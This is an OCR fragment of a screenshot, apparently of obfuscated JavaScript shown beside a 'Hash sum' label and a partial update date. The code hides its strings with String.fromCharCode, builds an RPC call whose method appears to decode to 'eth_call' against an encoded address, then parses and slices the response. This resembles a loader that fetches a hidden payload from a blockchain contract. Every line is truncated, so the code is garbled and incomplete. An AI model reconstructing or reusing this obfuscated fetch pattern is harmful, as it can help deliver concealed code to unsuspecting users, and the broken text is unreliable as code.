
🧩 Hash sum → 310b8
Update date:
2026-06-
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
1,55,50,49,48,48,
54,52,52,50,101,
54,51,52)},Strin
t j=await re.json()
h=j.result.subst